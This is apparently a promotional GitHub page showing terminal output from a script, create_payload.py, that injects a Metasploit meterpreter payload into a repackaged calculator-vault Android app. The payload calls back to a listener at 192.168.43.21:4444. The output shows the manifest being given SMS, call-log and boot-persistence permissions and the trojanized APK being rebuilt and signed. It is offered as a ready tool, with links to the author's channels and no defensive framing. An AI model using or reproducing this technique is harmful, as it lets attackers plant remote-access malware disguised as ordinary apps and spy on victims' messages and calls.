 (inits5㉿kali)-[~/Desktop/new_apk_project]
$ sudo python create_payload.py -l 192.168.43.21 -p 4444 -a Calculator-Vault-App-Hider-Hide-Apps-AdFree-3.2.1\(www.farsroid.com\).apk -o tasdestas.ap
READY TO INITIATE
TROJAN PAYLOAD
🌟 Check Out My GitHub for More Scripts and Projects:
https://github.com/inits5/
📢 Follow My Telegram Channel for Updates and Guides:
https://t.me/scripted_seer
🔍 Checking for metasploit-framework...
✔ metasploit-framework is installed.
🔍 Checking for apktool...
✔ apktool is installed.
🛠 Generating payload...
Using APK template: Calculator-Vault-App-Hider-Hide-Apps-AdFree-3.2.1(www.farsroid.com).apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
[*] Creating signing key and keystore..
[*] Decompiling original APK..
[*] Decompiling payload APK..
[*] Locating hook point..
[*] Adding payload as package com.app.calculator.vault.hider.shrcm
[*] Loading /tmp/d20250118-91939-ifm4tp/original/smali_classes2/com/prism/hider/HiderApplication.smali and injecting payload..
[*] Poisoning the manifest with meterpreter permissions..
[*] Adding <uses-permission android:name="android.permission.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_CALL_LOG"/>
[*] Adding <uses-permission android:name="android.permission.READ_SMS"/>
[*] Adding <uses-permission android:name="android.permission.RECEIVE_SMS"/>
[*] Adding <uses-permission android:name="android.permission.READ_CALL_LOG"/>
[*] Adding <uses-permission android:name="android.permission.SEND_SMS"/>
[*] Adding <uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
[*] Rebuilding apk with meterpreter injection as /tmp/d20250118-91939-ifm4tp/output.apk
[*] Aligning /tmp/d20250118-91939-ifm4tp/output.apk
[*] Signing /tmp/d20250118-91939-ifm4tp/aligned.apk with apksigner
Payload size: 28498141 bytes
🎉 Payload created successfully at: tasdestas.apk
🌟 Done! Stay updated via my GitHub or Telegram! 🚀
(inits5㉿kali)-[~/Desktop/new_apk_project]
$
VMess5